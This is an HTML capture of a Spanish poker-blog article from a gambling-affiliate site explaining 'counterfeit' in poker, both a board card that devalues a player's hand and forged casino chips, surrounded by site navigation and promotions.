

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/es/noticia/counterfeit-en-poker-significados-y-acepciones
body_size: 15165
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
                      <title>Counterfeit en póker: significados y acepciones</title>
    <meta name="description" content="¿Qué significa counterfeit en póker? ✔ Aprende a detectar las manos &quot;falseadas&quot; y cómo usar eso a tu favor para engrosar el bote todo lo posible."/>

    <meta property="og:title" content="Counterfeit en póker: significados y acepciones">
    <meta property="og:description" content="¿Qué significa counterfeit en póker? ✔ Aprende a detectar las manos &quot;falseadas&quot; y cómo usar eso a tu favor para engrosar el bote todo lo posible.">
    <meta property="og:image"
          content="https://www.habwin.com/uploads/blog/3b/d2bd2417-f07f-485d-b56f-e85dd07d96a5/3b77fa94-e499-4f95-ae46-729bf28ad4e1/counterfeit-en-poker-significados-y-acepciones.jpg">
    <meta property="og:url" content="https://www.habwin.com/es/noticia/counterfeit-en-poker-significados-y-acepciones">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/es/noticia/counterfeit-en-poker-significados-y-acepciones"/>
        
                              <link rel="alternate"
              href="https://www.habwin.com/es-es/noticia/counterfeit-en-poker-significados-y-acepciones"
              hreflang="es-es"/>
                                       <link rel="alternate"
              href="https://www.habwin.com/es/noticia/counterfeit-en-poker-significados-y-acepciones"
              hreflang="es"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/post/counterfeit-in-poker-meanings-and-meanings"
              hreflang="en"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/post/counterfeit-in-poker-meanings-and-meanings"
              hreflang="x-default"/>
                                       <link rel="alternate"
              href="https://www.habwin.com/es-gb/noticia/counterfeit-en-poker-significados-y-acepciones"
              hreflang="es-gb"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en-gb/post/counterfeit-in-poker-meanings-and-meanings"
              hreflang="en-gb"/>
                          <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading j-corporate-post">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/es/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/es/noticia/counterfeit-en-poker-significados-y-acepciones"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-poker/"><i
                                class="fas fa-dice mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/promociones-poker"><i
                                class="fas fa-gifts  mr-3"></i>PROMOCIONES</a>
                    <a class="py-3" href="/es/aprende-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-apuestas/"><i
                                class="far fa-futbol mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/blog-apuestas-deportivas"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-casino/"><i
                                class="fas fa-coins mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/casino-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/que-es-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                ¿qué es habwin?
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/como-unirse/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                Cómo unirse
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es/noticia/counterfeit-en-poker-significados-y-acepciones">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Español</div>
                                                                                    </a>
                                                                                                                                                <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/en/post/counterfeit-in-poker-meanings-and-meanings">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Inglés</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/es/login/"
                               class="header-signin"> Acceder
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="es"
                         data-request-route="post"
                         data-request-parameters="{&quot;_locale&quot;:&quot;es&quot;,&quot;slug&quot;:&quot;counterfeit-en-poker-significados-y-acepciones&quot;}"
                         data-websection="">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered  modal-lg "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="container position-relative zindex-1 mt-0 mt-md-12">
    <div class="px-0 banner">
        <div class="row justify-content-center mx-0">
            <img data-src="/build/assets/media/corporate/banner_image.svg"
                 class="img-fluid banner__image lozad">
        </div>
    </div>
    <div class="row mt-9">
                                                            <div class="col-md-8">
            <div class="blank-card">
                <div class="card-header">
                    <h1 class="card-label">
                        Counterfeit en póker: significados y acepciones
                    </h1>
                </div>
                <div class="card-body">
                    <div class="mt-5">
                        <div class="row my-3">
                            <div class="col-md-12">
                                <img class="habpoker-news-main-image lozad"
                                                                            data-src="/uploads/blog/3b/d2bd2417-f07f-485d-b56f-e85dd07d96a5/3b77fa94-e499-4f95-ae46-729bf28ad4e1/counterfeit-en-poker-significados-y-acepciones.jpg"
                                        >
                                                            </div>
                            <div class="col-md-12 news-big-text-block mt-9">
                                <span class="news-big-content"><p class="MsoNormal" style="text-align:justify">En póker, el counterfeit es la
pérdida de valor de una mano en el <b>juego postflop</b>. Esa es la principal
acepción que se le ha dado a este término que tiene otros significados dentro y
fuera del póker.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Vamos a profundizar algo más en
el significado de este concepto y cómo influye en la toma de decisiones y en la
<b>estrategia del turn y el river</b>.</p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify"><o:p></o:p></p><h2><b>El Counterfeit como pérdida de valor de una
mano postflop</b></h2><p><b><br></b></p><p><img src="/uploads/5e/41/75/el-counterfeit-como-perdida-de-valor-de-una-mano-postflop.jpg"></p><h2><span style="color:windowtext"> <o:p></o:p></span></h2><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify">Como decíamos, este concepto se
utiliza sobre todo para hablar de una carta postflop que resulta inútil para
mejorar tu mano, pero que, en contrapartida, sí puede ayudar a tus rivales a
mejorar la suya. Por tanto, hablamos de una situación delicada que llega a <b>comprometer
tu juego postflop</b> al dar un boost a tus rivales del que tú careces.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Unas líneas más arriba habíamos
hablado del counterfeit como fenómeno que se caracteriza por la súbita pérdida
de valor de una mano de una calle a otra después del flop. Esta pérdida de
valor sucede precisamente por esa carta que <b>no aporta valor a tu mano</b>,
pero sí a la de tus rivales. Detectar estas cartas es crucial para crear tu
estrategia postflop, básico para meterte en la carrera por el bote.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">En las partidas de póker en vivo,
cuando alguien comenta en inglés que un jugador ha sido “counterfeited”, se
refiere a que las manos de sus cartas, sin cambiar, han dejado de ser tan
útiles como en la calle anterior. Esto nunca es bueno, porque el paso de una
calle a otra quiere decir que al jugador<b> le va a costar dinero </b>y las
pérdidas, sin que las cartas cambien, serán mayores.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Ejemplos del counterfeit en una
partida de Texas Hold’em:<o:p></o:p></p><ul><li style="text-align: justify;">Cartas del jugador: <a name="_Hlk132874373"><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
color:red">4</span></u></b></a><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;
color:red">♥</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;color:red"> 5</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b></li><li style="text-align: justify;">Cartas del flop: <a name="_Hlk132874381" style="background-color: white; color: rgb(63, 66, 84);"><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">4</span></u></b></a><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
5</span></u></b><b><u><span style="font-family:Symbol;mso-ascii-font-family:&quot;Segoe UI Symbol&quot;;mso-hansi-font-family:
&quot;Segoe UI Symbol&quot;;mso-char-type:symbol;mso-symbol-font-family:Symbol">ª</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">A</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">.</span></u></b>
En el turn sale <a name="_Hlk132874415" style="background-color: white; color: rgb(63, 66, 84);"><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
color:red">10</span></u></b></a><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;
color:red">♥</span></u></b>, por tanto: <a name="_Hlk132874405" style="background-color: white; color: rgb(63, 66, 84);"><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">4</span></u></b></a><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
5</span></u></b><b><u><span style="font-family:Symbol;mso-ascii-font-family:&quot;Segoe UI Symbol&quot;;mso-hansi-font-family:
&quot;Segoe UI Symbol&quot;;mso-char-type:symbol;mso-symbol-font-family:Symbol">ª</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">A</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
color:red"> 10</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;
color:red">♥</span></u></b></li></ul><p class="MsoNormal" style="text-align:justify"><o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Una bottom two pair no es una
mano demasiado mala, tiene su valor y piensas (con razón) que te da la fuerza
suficiente para pelear.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Pero resulta en el river nos sale
<b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;color:red">10</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;
color:red">♥</span></u></b>. Nuestra pareja ahora no tiene apenas valor por el
overpair de la mesa. El <b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
color:red">10</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♥</span></u></b> es el que ha
hecho que nuestra mano haya sufrido el counterfeit. Esto es malo porque esa
carta nos fuerza a utilizarla para hacer una mano de dos parejas, sustituyendo
a nuestra pareja original. Sí, disponemos aún de la pareja de cuatros, pero en
el Texas Hold’em no existe una mano con tres parejas, así que no nos sirve de
nada. <o:p></o:p></p><p class="MsoNormal" style="text-align:justify">En resumen: <b>por culpa del
river hemos tirado a la basura la ventaja que nos daban las dos cartas para
formar la doble pareja origina</b>l.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">El counterfeit puede suceder con
cualquier mano, <b>incluso en Full House o con Color</b>. La clave para
sobrellevar el counterfeit es aceptar los hechos, dado que la carta comunitaria
es algo que escapa a nuestro control. Es en estas situaciones donde se ven los
buenos jugadores de póker que intentan hacer de una puñalada como esa la base
de una estrategia para minimizar daños.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Lo crucial es que te des cuenta
de que el counterfeit ha sucedido. <b>Hay jugadores inexpertos que se obcecan con
la primera mano</b> <b>que forman</b> y no se dan cuenta con el paso a las
siguientes calles de que su mano ha sido “falseada” o que ha sufrido de
counterfeit. Esto les empuja a seguir poniendo dinero en el bote, lo que no
hará más que hacerles perder dinero.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">¡Ojo! Puedes usar esta estrategia
para marcarte un farol de campeonato, haciéndote pasar por un novato que no
sabe que su mano está siendo “falseada” para <b>seguir poniendo dinero</b> en
el bote y hacer que el rival haga lo mismo, a sabiendas de que tu mano no se ha
visto afectada por la carta del turn o el river, y que sigue siendo mejor que
la del rival. Pero este bluff es de nivel avanzado, dado que hablamos de:<o:p></o:p></p><ul><li style="text-align: justify;"><b>Detectar una carta que nos
exponga</b> como posible jugador counterfeited.</li><li style="text-align: justify;"><b>Intuir que el villano ha leído
la jugada como queremos</b> para que pique (si no, el bluff no tendrá sentido).</li><li style="text-align: justify;"><b>Seguir poniendo dinero en el
bote</b> cuando creamos que el villano está pensando que nuestra mano ha perdido
valor.</li><li style="text-align: justify;"><b>Betear todo lo posible hasta
darle la estocada</b> y que se dé cuenta de que hemos fingido haber sido
counterfeited.</li></ul><p class="MsoNormal" style="text-align:justify"><o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Vamos a profundizar en otras
acepciones del <b>counterfeit</b> en póker para darle al término el contexto
necesario en cada caso.</p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify"><b><o:p></o:p></b></p><h3><b>Counterfeit en póker: el problema de las fichas falsificadas</b></h3><p><b><br></b></p><h2><o:p></o:p></h2><p class="MsoNormal" style="text-align:justify"><img src="/uploads/de/e9/e5/counterfeit-en-poker-el-problema-de-las-fichas-falsificadas.jpg"><br></p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify">Es el significado más
popularizado. A la actividad de falsificar fichas de póker se le conoce
popularmente como counterfeit. Esta palabra de <b>origen inglés</b> es empleada
como sinónimo de falsificación no solo en el mundillo del póker, sino en
cualquier otro: bancario, comercial, artístico y demás.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">En póker se ha aceptado el
concepto como sinónimo de fake, y es que existen usuarios que se dedican a
falsificar las fichas de póker y <b>hacerlas pasar por buenas</b>. Hablamos,
evidentemente, del póker en vivo, dado que el póker online, por las
características de su formato y por las medidas de seguridad de sus salas,
impiden el hecho de que los usuarios simulen tener mayor cantidad de fichas de
las que en realidad disponen.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Lo que permite el counterfeit es
la popularización de las ventas de fichas de póker ficticias con fines
recreativos. Los falsificadores expertos se dedican a <b>imitar los logos</b>
de los casinos para hacerlas pasar por buenas, lo que altera el circuito de
dinero y la equidad del juego.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Aunque los casinos han tomado
medidas y han desarrollado avanzados sistemas de seguridad para evitar la
inclusión de fichas falsas de póker, es una práctica que sigue estando
extendida y que <b>no deja de ser una estafa</b>.</p><p class="MsoNormal" style="text-align:justify"><br></p><h3 style="text-align:justify"><b>¿Cómo se detectan estas fichas
falsas en una partida de póker?</b></h3><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify">Los usuarios no tienen al alcance las
herramientas necesarias para detectar que en una partida de póker el <b>counterfeit</b>,
pero las salas que organizan las partidas de póker en vivo sí que disponen de
las herramientas necesarias para combatirlo y evitar fraudes. <o:p></o:p></p><p>



















































</p><p class="MsoNormal" style="text-align:justify">Recursos como <b>marcas
ultravioletas</b> pueden ayudar a detectar estos problemas, permitiendo
combatir las falsificaciones de fichas. Algo que, por otro lado, sigue
sucediendo, pero con menos frecuencia: la mayor parte de los jugadores que se
apuntan a partidas de póker en vivo cumplen con los principios básicos del
juego justo.<o:p></o:p></p></span>
                                                            </div>
                            <div class="d-flex justify-content-start flex-wrap px-4 mt-4" style="gap: 10px !important;">
                                                                                                            <a href="
                                                                                            /es/aprende-poker/0/pokerschool
                                                                                    ">
                                            <button class="btn btn-info"
                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                POKERSCHOOL
                                            </button>
                                        </a>
                                                                                                </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="d-flex flex-column">
                <h2 class="my-6 text-center">También te puede interesar</h2>
                                    <posts-bottom-card>
    <div class="card-group">
                                                <div class="card">
                    <a href="/es/noticia/matematicas-del-poker-outs-y-odds-explicados">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/41/d2bd2417-f07f-485d-b56f-e85dd07d96a5/41bf50d4-a671-480e-b731-9a9bcc01c3df/matematicas-del-poker-outs-y-odds-explicados.jpg"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/matematicas-del-poker-outs-y-odds-explicados">Matemáticas del póker: outs y odds explicados</a>
                        </h5>
                        <p class="card-text">
                            Las matemáticas del póker no son otra cosa que las fórmulas y estrategias que tenemos para predecir cuáles son nuestras probabilidades de poder ganar una mano, de conformar nuestro proyecto o simpl...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/noticia/juan-pardo-de-la-cuerda-floja-al-triunfo-en-el-25-k-high-roller-de-gg-poker">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/d5/22c2193e-5428-4f2f-8986-4e9f39046604/d5e3efb0-73f5-40b0-99d6-0ae4cd7ef6e8/juan-pardo-de-la-cuerda-floja-al-triunfo-en-el-25-k-high-roller-de-gg-poker.png"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/juan-pardo-de-la-cuerda-floja-al-triunfo-en-el-25-k-high-roller-de-gg-poker">Juan Pardo: De la Cuerda Floja al Triunfo en el $25K High Roller de GGPoker</a>
                        </h5>
                        <p class="card-text">
                            Juan Pardo: De la Cuerda Floja al Triunfo en el $25K High Roller de GGPokerLa Gesta de Juan Pardo en GGPokerEl pasado domingo, Juan Pardo volvió a demostrar por qué es uno de los jugadores más temi...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/noticia/guia-completa-para-principiantes-en-poker">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/3a/22c2193e-5428-4f2f-8986-4e9f39046604/3a260f4f-5614-4cfc-8c1b-e84328c50d27/complete-beginner-s-guide-to-poker-strategies-and-tips.png"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/guia-completa-para-principiantes-en-poker">Guía Completa para Principiantes en Poker</a>
                        </h5>
                        <p class="card-text">
                            Guía Completa para Principiantes en Poker: Estrategias y ConsejosSi eres nuevo en este emocionante juego de cartas y deseas aprender las reglas básicas del poker, estrategias iniciales y consejos ú...
                                                    </p>
                    </div>
                </div>
                        </div>

</posts-bottom-card>
                            </div>
        </div>
        <div class="col-md-4">
            <promotions-side-card>
    <div class="blank-card more-promotions">
        <div class="card-header">
            <h3 class="card-label">
                Promociones             </h3>
        </div>
        <div class="card-body">
                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/elite-series-xl-edicion-de-ano-nuevo-12-500-000-garantizados">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/85/22c2193e-5428-4f2f-8986-4e9f39046604/851eac1c-7bce-4f5b-b1db-2d163a9ff0b0/elite-series-xl-new-year-s-edition-12-500-000-gtd.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/elite-series-xl-edicion-de-ano-nuevo-12-500-000-garantizados">Elite Series XL: Edición de Año Nuevo – €12,500,000 Garantizados</a>
                                <span class="more-promotions__promotion-description">
                                    Elite Series XL: Edición de Año Nuevo – €12,500,000 GarantizadosPrepárate para iniciar el año con una tormenta de acción en las mesas. La Elite Series XL: Edición de Año Nuevo llega con €12,500,000...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/calendario-de-retos-betsafe-gira-la-rueda-festiva-y-gana-hasta-1-000-cada-dia">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/26/22c2193e-5428-4f2f-8986-4e9f39046604/263846b2-d27e-4083-a613-64df52754e47/betsafe-poker-challenge-calendar-spin-the-festive-wheel-and-win-up-to-1-000-daily.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/calendario-de-retos-betsafe-gira-la-rueda-festiva-y-gana-hasta-1-000-cada-dia">Calendario de Retos Betsafe: Gira la Rueda Festiva y Gana Hasta €1.000 Cada Día</a>
                                <span class="more-promotions__promotion-description">
                                    Calendario de Retos Betsafe: Gira la Rueda Festiva y Gana Hasta €1.000 Cada Día¡25 días de premios diarios con el Calendario de Retos de Poker Betsafe!Durante la temporada navideña, Betsafe convier...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/mes-del-jugador-en-poker-king-500-000-en-premios-para-agradecer-tu-lealtad">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/ae/22c2193e-5428-4f2f-8986-4e9f39046604/ae4e9a60-4588-4db6-af9e-885cb45618d2/player-appreciation-month-at-poker-king-500-000-in-rewards-just-for-you.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/mes-del-jugador-en-poker-king-500-000-en-premios-para-agradecer-tu-lealtad">Mes del Jugador en PokerKing: ¡$500.000 en Premios para Agradecer tu Lealtad!</a>
                                <span class="more-promotions__promotion-description">
                                     Mes del Jugador en PokerKing: ¡$500.000 en Premios para Agradecer tu Lealtad!Player Appreciation Month: ¡PokerKing te recompensa en grande!Durante diciembre 2025, PokerKing celebra el Mes de Aprec...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/gira-y-gana-entradas-elite-descubre-los-twisters-de-la-elite-series">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/2a/22c2193e-5428-4f2f-8986-4e9f39046604/2ab386ad-410c-483f-911e-c405efc7e523/spin-into-action-with-elite-series-twisters-big-tickets-and-bigger-wins.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/gira-y-gana-entradas-elite-descubre-los-twisters-de-la-elite-series">¡Gira y Gana Entradas Elite! Descubre los Twisters de la Elite Series</a>
                                <span class="more-promotions__promotion-description">
                                     ¡Gira y Gana Entradas Elite! Descubre los Twisters de la Elite SeriesElite Series Twisters: ¡Giros de Alto Voltaje!La emoción de los sit &amp; go rápidos, con la posibilidad de convertir una pequeña e...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                        <div class="row my-3 justify-content-end d-flex">
                <div class="col-7 justify-content-end d-flex">
                    <a class="btn btn-primary promotion-details-button"
                       href="/es/promociones-poker">Ver más</a>
                </div>
            </div>
        </div>
    </div>
</promotions-side-card>        </div>
    </div>
</div>
            </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/es/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/es/que-es-habwin/">¿Qué es habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/terminos-condiciones/">Términos y condiciones</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/login/?action=register">Registro</a>
